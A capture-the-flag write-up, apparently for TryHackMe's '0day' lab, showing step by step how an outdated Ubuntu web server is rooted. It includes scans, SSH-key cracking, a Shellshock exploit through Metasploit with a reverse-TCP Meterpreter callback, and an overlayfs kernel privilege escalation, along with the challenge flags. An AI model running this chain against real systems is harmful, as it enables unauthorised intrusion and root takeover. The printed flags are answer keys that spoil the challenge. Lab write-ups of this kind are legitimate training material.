Exploit Ubuntu, like a Turtle in a Hurricane
Root my secure Website, take a step into the history of hacking.
Nmap Results
To begin, we scan the ip using Nmap:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(nxg㉿kali-VM)-[~/Desktop/THM/0Day]
└─$ nmap -p- -sC -sV 10.10.60.101
Starting Nmap 7.80 ( https://nmap.org ) at 2021-06-10 11:45 EST
Nmap scan report for 10.10.60.101
Host is up (0.047s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 57:20:82:3c:62:aa:8f:42:23:c0:b8:93:99:6f:49:9c (DSA)
| 2048 4c:40:db:32:64:0d:11:0c:ef:4f:b8:5b:73:9b:c7:6b (RSA)
| 256 f7:6f:78:d5:83:52:a6:4d:da:21:3c:55:47:b7:2d:6d (ECDSA)
|_ 256 a5:b4:f0:84:b6:a7:8d:eb:0a:9d:3e:74:37:33:65:16 (ED25519)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: 0day
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 29.16 seconds
This release appears to be outdated, as evidenced by the version number of OpenSSH.
Gobuster Results
Next, we scan the webserver with Gobuster:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
┌──(nxg㉿kali-VM)-[~/Desktop/THM/0Day]
└─$ gobuster dir -w /opt/gobuster-common.txt -u http://10.10.60.101
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.60.101
[+] Threads: 10
[+] Wordlist: /opt/gobuster-common.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2021/06/10 19:55:44 Starting gobuster
===============================================================
/.hta (Status: 403)
/.htaccess (Status: 403)
/.htpasswd (Status: 403)
/admin (Status: 301)
/backup (Status: 301)
/cgi-bin/ (Status: 403)
/cgi-bin (Status: 301)
/css (Status: 301)
/img (Status: 301)
/index.html (Status: 200)
/js (Status: 301)
/robots.txt (Status: 200)
/secret (Status: 301)
/server-status (Status: 403)
/uploads (Status: 301)
===============================================================
2021/06/10 11:47:07 Finished
===============================================================
Some interesting message found in /robots.txt
Found an image of a giant turtle in /secret Could this be a hint?
Let’s try and see if we can find a hidden message behind this image.
1
2
3
┌──(nxg㉿kali-VM)-[~/Desktop/THM/0Day]
└─$ zsteg turtle.png 1 ⨯
[=] nothing :(
There’s no message unfortunately.
Hash cracking
There is an encrypted RSA Key located in /backup
Interesting, this could be useful! We need to save the RSA key to disk as id_rsa and extract hash with ssh2john.py, then bruteforce with john and rockyou.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(nxg㉿kali-VM)-[~/Desktop/THM/0Day]
└─$ /usr/share/john/ssh2john.py id_rsa > id_rsa.hash
┌──(nxg㉿kali-VM)-[~/Desktop/THM/0Day]
└─$ sudo john --wordlist=/opt/rockyou.txt id_rsa.hash 127 ⨯
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 12 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
xxxxxxx (id_rsa)
1g 0:00:00:02 DONE (2020-10-21 20:05) 0.4166g/s 5975Kp/s 5975Kc/s 5975KC/s 0125457423 ..*7¡Vamos!
Session completed
Awesome stuff! We can utilise it by using ssh user@10.10.60.101 -i id_rsa, but we need to find the username.
Let’s try a Nikto scan to see if there is a vulnerabilty lurking out:
Nikto Results
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
┌──(nxg㉿kali-VM)-[~/Desktop/THM/0Day]
└─$ nikto --host http://10.10.60.101
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.60.101
+ Target Hostname: 10.10.60.101
+ Target Port: 80
+ Start Time: 2021-06-10 07:13:25 (GMT2)
---------------------------------------------------------------------------
+ Server: Apache/2.4.7 (Ubuntu)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Server may leak inodes via ETags, header found with file /, inode: bd1, size: 5ae57bb9a1192, mtime: gzip
+ Apache/2.4.7 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Uncommon header '93e4r0-cve-2014-6271' found, with contents: true
+ OSVDB-112004: /cgi-bin/test.cgi: Site appears vulnerable to the 'shellshock' vulnerability (http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6278).
[...]
Exploitation
Ok, a Shellshock vulnerability is found.
Now let’s exploit it using Metasploit:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
┌──(nxg㉿kali-VM)-[~/Desktop/THM/0Day]
└─$ msfconsole -q
msf5 > use exploit/multi/http/apache_mod_cgi_bash_env_exec
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.14.50.228 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set rhost 10.10.60.101
rhost => 10.10.51.105
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set TARGETURI /cgi-bin/test.cgi
TARGETURI => /cgi-bin/test.cgi
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set LHOST 10.xx.xx.xx
LHOST => 10.9.156.68
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run
[*] Started reverse TCP handler on 10.xx.xx.xx:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (980808 bytes) to 10.10.60.101
[*] Meterpreter session 1 opened (10.xx.xx.xx:4444 -> 10.10.60.101:38928) at 2021-06-11 00:48:15 +0300
meterpreter > getuid
Server username: no-user @ ubuntu (uid=33, gid=33, euid=33, egid=33)
Flag
Now, lets open the the shell and grab the user flag.
1
2
3
4
5
meterpreter > shell
Process 1503 created.
Channel 1 created.
$ cat /home/ryan/user.txt
{THM{Sh3llSh0ck_r0ckz}
Regarding privilege escalation, it’s worth noting that the Ubuntu system we are using is quite outdated
1
2
3
4
5
6
7
$ uname -a
Linux ubuntu 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
$ cat /etc/lsb-release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=14.04
DISTRIB_CODENAME=trusty
DISTRIB_DESCRIPTION="Ubuntu 14.04.1 LTS"
After conducting a brief research, it looks like this particular version is vulnerable to:
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - ‘overlayfs’ Local Privilege Escalation
Now let’s try and search the exploit using searchploit, then copy to our working directory:
1
2
3
4
5
6
┌──(nxg㉿kali-VM)-[~/Desktop/THM/0Day]
└─$ searchsploit -m 37292
Exploit: Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Privilege Escalation
URL: https://www.exploit-db.com/exploits/37292
Path: /usr/share/exploitdb/exploits/linux/local/37292.c
File Type: C source, ASCII text, with very long lines, with CRLF line terminators
Copied to: /home/nxg/Desktop/THM/0Day/37292.c
1
2
3
┌──(nxg㉿kali-VM)-[~/Desktop/THM/0Day]
└─$ dos2unix 37292.c
dos2unix: converting file 37292.c to Unix format...
We now upload the exploit using meterpreter
1
2
3
4
5
meterpreter > cd /tmp
meterpreter > upload 37292.c
[*] uploading : 37292.c -> 37292.c
[*] Uploaded -1.00 B of 4.85 KiB (-0.02%): 37292.c -> 37292.c
[*] uploaded : 37292.c -> 37292.c
To compile it with gcc, we’ll need to open a shell.
1
2
3
4
5
6
7
8
9
meterpreter > shell
Process 1182 created.
Channel 74 created.
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:/tmp$ gcc -o exploit 37292.c
gcc -o exploit 37292.c
www-data@ubuntu:/tmp$ ls -al exploit
ls -al exploit
-rwxr-xr-x 1 www-data www-data 13652 Jun 11 03:54 exploit
Finally, lets’s execute the exploit and acquire the flag:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
www-data@ubuntu:/tmp$ ./exploit
./exploit
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# cat /root/root.txt
cat /root/root.txt
THM{g00d_j0b_0day_is_Pleased}
We have finally exploited ubuntu like a turtle in a hurricane. Congratulations!




